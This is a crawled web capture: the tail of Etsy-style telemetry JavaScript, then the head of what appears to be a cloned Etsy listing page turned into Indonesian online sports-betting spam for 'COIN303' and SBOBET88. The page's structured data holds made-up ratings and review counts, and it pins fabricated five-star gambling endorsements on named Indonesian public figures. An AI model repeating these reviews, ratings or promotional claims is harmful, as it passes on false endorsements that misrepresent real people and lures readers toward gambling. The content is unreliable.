t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)), "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t); var i = "sum_" + r + "_" + n + "_bytes", a = "sum_" + r + "_" + n + "_enc_bytes", o = "sum_" + r + "_" + n + "_tx_bytes", s = "sum_" + r + "_" + n + "_dur", c = "count_" + r + "_" + n + "_req"; return e[i] = (e[i] || 0) + E(t.decodedBodySize), e[a] = (e[a] || 0) + E(t.encodedBodySize), e[o] = (e[o] || 0) + E(t.transferSize), e[s] = (e[s] || 0) + E(t.duration), e[c] = (e[c] || 0) + 1, e }(e, t); if ("paint" === t.entryType) return function (e, t) { return e[t.name.replace(/-/g, "_")] = E(t.startTime), e }(e, t); if ("longtask" === t.entryType) return function (e, t) { return e.long_tasks_count = (e.long_tasks_count || 0) + 1, e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration), e }(e, t); if ("mark" === t.entryType || "measure" === t.entryType) return function (e, t) { return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)), e }(e, t); if ("layout-shift" === t.entryType && !t.hadRecentInput) return function (e, t) { return e.layout_shift_count = (e.layout_shift_count || 0) + 1, e.layout_shift = (e.layout_shift || 0) + t.value, t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [], e.layout_shift_elements.push({ value: t.value, elements: (t.sources || []).filter((function (e) { return !!e.node })).map((function (e) { return { className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "), tagName: e.node.tagName, id: e.node.id } })) })), e }(e, t); if ("navigation" === t.entryType) return r.t = !0, d(e, S(t)); if ("element" === t.entryType) return function (e, t) { return e.element_timings || (e.element_timings = {}), e.element_timings[t.identifier] = t.renderTime, e }(e, t); if ("long-animation-frame" === t.entryType) return function (e, t) { e.loaf_entries || (e.loaf_entries = []); var n = { start: E(t.startTime), duration: E(t.duration), blockingDuration: E(t.blockingDuration) }, r = t.scripts.slice().sort((function (e, t) { t.duration, e.duration }))[0]; if (r) { var i = r.invoker || r.name; n.longestScript = { invokerType: r.invokerType || r.type, duration: E(r.duration), invoker: i.substring(0, 1024), sourceURL: r.sourceURL || null } } return e.loaf_entries.push(n), e }(e, t) } else if ("name" in t) { if ("INP" === t.name) return function (e, t) { return e.interaction_next_paint = t.value, t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget, e.interaction_next_paint_time = E(t.attribution.eventTime), e.interaction_next_paint_type = t.attribution.eventType, e.interaction_next_paint_loadstate = t.attribution.loadState), e }(e, t); if ("LCP" === t.name) return function (e, t) { var n = t.entries[0]; return e.largest_contentful_paint = E(n.renderTime || n.loadTime), e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime", n.element ? (e.largest_contentful_paint_element = { className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "), tagName: n.element.tagName, url: n.url }, t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element, e.lcp_element_render_delay = E(t.attribution.elementRenderDelay), e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay), e.lcp_resource_load_time = E(t.attribution.resourceLoadTime), e }(e, t) } return e }), {}) }, L = function () { var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i); return r.e = [], r.t || (a.unixTimingNavigation = !0, d(a, S(e.performance.timing))), d(a, function () { if (performance && performance.getEntriesByName) { var e = performance.getEntriesByName("TTP", "mark"); if (e.length) return { time_to_parsing: E(e[0].startTime) } } return {} }()), d(a, { dom_count_server: p, dom_count_client: t.getElementsByTagName("*").length }), d(a, { dom_max_depth: (n = function (e) { if (!e) return 0; for (var t = 0, r = 0, i = e.children.length; r < i; r++)t = Math.max(t, n(e.children[r])); return t + 1 })(t.documentElement) }), function (e) { var t = navigator; t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType) }(a), a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon, a.has_observer = y(), y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes), a.has_pagehide = h(), r.vm_hostname && (a.vm_hostname = r.vm_hostname), a }, z = v((function (n) { var r = d(n, o.attributes); r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(), r.page_time = a.page_time, "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent", { detail: r })), s([r], "perf") })); !function () { var n = function (e) { r.e.length && (r.e = r.e.concat(e)) }; if (!!u.onINP && u.onINP(n, { reportAllChanges: !0 }), u.onLCP && u.onLCP(n), y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) { var i = new PerformanceObserver((function (e) { e.getEntries().forEach((function (e) { e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e) })) })); i.observe({ type: "long-animation-frame", buffered: !0 }) } if (!_) { var a, o = v((function (e) { if (!t.hidden || "on_vischange" === e) { clearTimeout(a); var n = L(); !l && y() && (r.o.disconnect(), i && i.disconnect()), n[e] = !0, z(n) } })), s = function () { return m && e.__KEVIN_IS_STILL_BUILDING }; m || (a = setTimeout((function () { o("on_fallbacktimeout") }), 6e4), "complete" === t.readyState && (clearTimeout(a), a = setTimeout((function () { o("on_loadtimeout") }), 2e4))), t.addEventListener("readystatechange", (function () { "interactive" === t.readyState && (p = t.getElementsByTagName("*").length) })), e.addEventListener("load", (function () { clearTimeout(a), s() || (a = setTimeout((function () { o("on_loadtimeout") }), 2e4)) })); var c = function (e) { var t = e || "on_unload"; s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`), setTimeout((function () { o(t) }), 0)) : o(t) }, d = h() ? "pagehide" : "unload"; e.addEventListener(d, c), m && e.addEventListener("beforeunload", c), t.addEventListener("visibilitychange", (function () { t.hidden && c("on_vischange") })) } }(), r.logger = { getMetricsFromQueue: k } } else n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({ event_name: "perf_beacon_not_fired", missing_global_perf_data: c, missing_post_url: !i, missing_defaults: !a, missing_perf_event: !o, missing_send_events: !s }) } }(window, document);;</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement = { "attributes": { "guid": "ffbde36a6df.203cd8f51d251b2e78d1.00", "event_name": "view_listing_complementary", "event_logger": "frontend", "primary_complement": true } }; !function (e) { var t = e.__etsy_logging, i = t.eventpipe, n = i.primary_complement, o = t.defaults.page_guid, r = t.sendEvents, a = i.q, c = void 0, d = [], h = 0, u = "frontend", l = "perf"; function g() { var e, t, i = (h++).toString(16); return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e) } function v(e) { e.guid = g(), c && (clearTimeout(c), c = void 0), d.push(e), c = setTimeout((function () { r(d, u), d = [] }), 50) } !function (t) { var i = document.documentElement; i && (i.clientWidth && (t.viewport_width = i.clientWidth), i.clientHeight && (t.viewport_height = i.clientHeight)); var n = e.screen; n && (n.height && (t.screen_height = n.height), n.width && (t.screen_width = n.width)), e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio), e.orientation && (t.orientation = e.orientation), e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches) }(n.attributes), v(n.attributes), i.logEvent = v, i.logEventImmediately = function (e) { var t = "perf" === e.event_name ? l : u; e.guid = g(), r([e], t) }, a.forEach((function (e) { v(e) })) }(window);</script>


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if (window.console) { console.log("Is code your craft? https://kazmedikor.com/careers/") }</script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"79952e0c468e4e56ba5b20d7ac48e2dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"rayId":"9840e785db78044d","version":"2025.9.1","r":1,"token":"79952e0c468e4e56ba5b20d7ac48e2dd","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"d22f561d171c4cfd92606ab55cafab3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
</body>


</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazmedikor.com/cdn-cgi/rum?
body_size: 91076
content:




<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head><script type='text/javascript' src='https://kazmedikor.com/mgXvUO5h500VCNR1PXOI3RhfnbnHlaTmz7tNwaubx9tmZdv-VEPyIzmjBAEARgmiTFk8rbHWSBja-A1rRhCqFkGzBo5WGw60c6BBTKm1Poc9EOivu1YVqrqm5hvXhqv38tnz6wWkCThl8vV1sjaQKFfadZAy9Xjd-rLXF55GHr0='></script>
    <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-language" content="en-ID">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pinterest" content="nosearch">

    <meta name="csrf_nonce"
        content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
    <meta name="uaid_nonce"
        content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

    <meta property="fb:app_id" content="89186614300">

    <meta name="css_dist_path" content="/ac/sasquatch/css/" />
    <meta name="dist" content="202509091757442671" />


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging = {}; r.errorQueue = [], e.onerror = function (e, o, t, n, s) { r.errorQueue.push([e, o, t, n, s]) }, r.firedEvents = []; r.perf = { e: [], t: !1, MARK_MEASURE_PREFIX: "_etsy_mark_measure_", prefixMarkMeasure: function (e) { return "_etsy_mark_measure_" + e } }, e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function (e) { r.perf.e = r.perf.e.concat(e.getEntries()) })), r.perf.o.observe({ entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"] })); var o = []; r.eventpipe = { q: o, logEvent: function (e) { o.push(e) }, logEventImmediately: function (e) { o.push(e) } }; var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach), n = !!e.CefSharp || !!e.__pw_resume, s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length, a = !e.navigator || !e.navigator.sendBeacon, p = t || n, u = []; t && u.push("fp"), s && u.push("fo"), a && u.push("fb"), n && u.push("fg"), r.bots = { isBot: p, botCheck: u } }(window);</script>

    <link rel="stylesheet"
        href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch"
        type="text/css" />
    <link rel="stylesheet"
        href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch"
        type="text/css" />

    <script>
        //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
        // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
        // files could call.
        function waitForElm(selector) {
            return new Promise((resolve) => {
                if (document.querySelector(selector)) {
                    return resolve(document.querySelector(selector));
                }

                const observer = new MutationObserver(() => {
                    if (document.querySelector(selector)) {
                        observer.disconnect();
                        resolve(document.querySelector(selector));
                    }
                });

                // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                observer.observe(document.body, {
                    childList: true,
                    subtree: true,
                });
            });
        }
        function retryLoadingAirgap(loadAsync, attemptNumber) {
            var element = document.createElement("script");
            element.type = "text/javascript";
            element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
            if (loadAsync) {
                element.setAttribute('data-cfasync', true);
                element.async = true;
            }

            element.onerror = (error) => {
                if (attemptNumber < 3) {
                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempt: attemptNumber,
                        attemptWasAsyncLoad: loadAsync
                    });
                    retryLoadingAirgap(false, attemptNumber + 1);
                }
                else {
                    try {
                        //ideally we would have the same STATSD here as in transcend-integration.ts
                        //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                        //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                        window.initializePrivacySettingsManager(false);
                    }
                    catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(() => {
                            window.initializePrivacySettingsManager(false);
                        });
                    }
                    // Update privacy footer based on Airgap info after footer script is loaded.
                    waitForElm("#footer-script-loaded").then(() => {
                        window.updatePrivacySettingsFooterTextBasedOnRegime();
                    });

                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_load_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempts: attemptNumber
                    });
                }
            }

            var head = document.getElementsByTagName('head')[0];
            head.appendChild(element);
        }

        function handleErrorLoadingAirgap() {
            window.__etsy_logging.eventpipe.logEvent({
                event_name: `transcend_cmp_airgap_preliminary_failure`,
                airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                airgap_bundle: 'control_bundle',
                retryAttempt: 1,
                attemptWasAsyncLoad: true
            });

            retryLoadingAirgap(true, 2);
        }
    </script>

    <script data-cfasync="true" data-ui="off"
        src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js"
        onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>



    <title>COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</title>
    <meta name="description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.">

    <meta name="robots" content="max-image-preview:large">



    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://kazmedikor.com/",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "sku": "6969696969",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "SBOBET",
      "contentUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
      "thumbnailUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    }
  ],
  "category": "Android Game <SBOBET < SBOBET",
  "brand": {
    "@type": "Brand",
    "name": "SBOBET"
  },
  "logo": "https://coinnews.b-cdn.net/banner/coin%20logo.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 5,
    "reviewCount": 222222
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 2000,
    "highPrice": 2500,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
 "review": [
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-09",
    "reviewBody": "Pasang MIX PARLAYdi COIN303 sangat menguntungkan di tambah lagi bonus yang berlimpah!",
    "author": { "@type": "Person", "name": "Dedy Corbuzier" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-10",
    "reviewBody": "Pasaran nya lengkap dan odds nya sangat kompetitif!",
    "author": { "@type": "Person", "name": "Taufik Hidayat" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-11",
    "reviewBody": "Situs ini memberikan pelayanan terbaik dari pada situs lain nya!",
    "author": { "@type": "Person", "name": "Denny Sumargo" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-12",
    "reviewBody": "Anjay cuma depo 20k saya bisa pasang SITUS BOLA ONLINE di SBOBET. proses depo nyacepat tanpa ribet, makasi COIN303 🙏",
    "author": { "@type": "Person", "name": "Bunga Citra Lestari" }
  }
]

}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "thumbnailUrl": [
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://kazmedikor.com/"
    }
  ]
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://kazmedikor.com/#org",
      "name": "SBOBET",
      "url": "https://kazmedikor.com/",
      "logo": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://kazmedikor.com/#website",
      "url": "https://kazmedikor.com/",
      "name": "SBOBET",
      "publisher": { "@id": "https://kazmedikor.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://kazmedikor.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://kazmedikor.com/#app",
      "name": "SBOBET",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 5, "ratingCount": 1123222 }
    }
  ]
}
</script>

    <meta name="twitter:site" content="@SBOBET" value="" />
    <meta name="twitter:card" content="summary_large_image" value="" />
    <meta name="twitter:app:name:iphone" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:iphone"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:iphone" content="477128284" value="" />
    <meta name="twitter:app:name:ipad" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:ipad"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:ipad" content="477128284" value="" />
    <meta name="twitter:app:name:googleplay" content="JUDI BOLA ONLINE"" value=""/><meta name="
        twitter:app:url:googleplay" content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
    <meta property="og:title"
        content="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya" />
    <meta property="og:description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya." />
    <meta property="og:type" content="product" />
    <meta property="og:url"
        content="https://kazmedikor.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" />
    <meta property="og:image" content="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
    <meta property="product:price:amount" content="22.50" />
    <meta property="product:price:currency" content="GBP" />



    <meta property="al:ios:url" content="etsy://listing/6969696969?ref=applinks_ios" />
    <meta property="al:ios:app_store_id" content="477128284" />
    <meta property="al:ios:app_name" content="JUDI BOLA ONLINE""/><meta property=" al:android:url"
        content="etsy://listing/6969696969?ref=applinks_android" />
    <meta property="al:android:package" content="com.etsy.android" />
    <meta property="al:android:app_name" content="SBOBET" />

    <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
    <link rel="preconnect" href="//i.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />

    <meta name="robots" content="index, follow">
    <meta name="rating" content="general">
    <meta name="geo.region" content="id_ID">
    <meta name="googlebot" content="index,follow">
    <meta name="geo.country" content="id">
    <meta name="language" content="Id-ID">
    <meta name="distribution" content="global">
    <meta name="geo.placename" content="Indonesia">
    <meta name="webcrawlers" content="all" />
    <meta name="spiders" content="all" />
    <link rel="canonical" href="https://kazmedikor.com/" />
    <link rel="amphtml" href="https://o-news.b-cdn.net/a/kazmedikor.html" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en" />
    <link rel="alternate" href="https://kazmedikor.com/fi-en/" hreflang="en-FI" />
    <link rel="alternate" href="https://kazmedikor.com/au/" hreflang="en-AU" />
    <link rel="alternate" href="https://kazmedikor.com/ca/" hreflang="en-CA" />
    <link rel="alternate" href="https://kazmedikor.com/dk-en/" hreflang="en-DK" />
    <link rel="alternate" href="https://kazmedikor.com/hk-en/" hreflang="en-HK" />
    <link rel="alternate" href="https://kazmedikor.com/ie/" hreflang="en-IE" />
    <link rel="alternate" href="https://kazmedikor.com/il-en/" hreflang="en-IL" />
    <link rel="alternate" href="https://kazmedikor.com/in-en/" hreflang="en-IN" />
    <link rel="alternate" href="https://kazmedikor.com/nz/" hreflang="en-NZ" />
    <link rel="alternate" href="https://kazmedikor.com/no-en/" hreflang="en-NO" />
    <link rel="alternate" href="https://kazmedikor.com/se-en/" hreflang="en-SE" />
    <link rel="alternate" href="https://kazmedikor.com/sg-en/" hreflang="en-SG" />
    <link rel="alternate" href="https://kazmedikor.com/uk/" hreflang="en-GB" />
    <link rel="alternate" href="https://kazmedikor.com/de/" hreflang="de" />
    <link rel="alternate" href="https://kazmedikor.com/at/" hreflang="de-AT" />
    <link rel="alternate" href="https://kazmedikor.com/ch/" hreflang="de-CH" />
    <link rel="alternate" href="https://kazmedikor.com/fr/" hreflang="fr" />
    <link rel="alternate" href="https://kazmedikor.com/ca-fr/" hreflang="fr-CA" />
    <link rel="alternate" href="https://kazmedikor.com/nl/" hreflang="nl" />
    <link rel="alternate" href="https://kazmedikor.com/be/" hreflang="nl-BE" />
    <link rel="alternate" href="https://kazmedikor.com/it/" hreflang="it" />
    <link rel="alternate" href="https://kazmedikor.com/es/" hreflang="es" />
    <link rel="alternate" href="https://kazmedikor.com/mx/" hreflang="es-MX" />
    <link rel="alternate" href="https://kazmedikor.com/jp/" hreflang="ja" />
    <link rel="alternate" href="https://kazmedikor.com/pl/" hreflang="pl" />
    <link rel="alternate" href="https://kazmedikor.com/pt/" hreflang="pt" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="x-default" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en-US" />

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <link rel="shortcut icon" href="https://coinnews.b-cdn.net/banner/icon.png" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="32x32" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="16x16" />
    <link rel="apple-touch-icon" href="https://coinnews.b-cdn.net/banner/icon.png" sizes="180x180" />
    <link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" />
    <link rel="manifest" href="/site.webmanifest" />
    <meta name="apple-mobile-web-app-title" content="JUDI BOLA ONLINE" />
    <meta name="application-name" content="JUDI BOLA ONLINE" />
    <meta name="msapplication-TileColor" content="#F1641E" />
    <meta name="theme-color" content="rgb(255, 255, 255)" />

    <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="JUDI BOLA ONLINE" />
</head>

<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US"
    data-currency="IDR" data-region="ID">

    <script
